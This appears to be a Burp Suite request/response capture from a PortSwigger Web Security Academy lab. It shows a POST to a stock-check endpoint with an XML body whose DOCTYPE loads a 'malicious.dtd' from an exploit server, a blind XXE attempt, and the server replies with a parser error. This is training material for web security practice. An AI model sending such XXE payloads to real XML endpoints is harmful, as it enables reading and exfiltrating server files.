 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a16009d04551ee281765204009a0040.web-security-academy.net
3 Cookie: session=rnM7NVHXXTvRRmpCRKKIDBxpLeyfTxGW
4 Content-Length: 242
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a16009d04551ee281765204009a0040.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a16009d04551ee281765204009a0040.web-security-academy.net/product?productId
=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE [ <!ENTITY % xxe SYSTEM
"https://exploit-0a5c000204fa1eb8818e51ba0168003f.exploit-server.net/exploit/mali
cious.dtd"> %xxe; ]><stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 181
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; lineNumber: 1; column
Number: 49; The root element type must appear after "<!DOCTYPE
" in the document type declaration."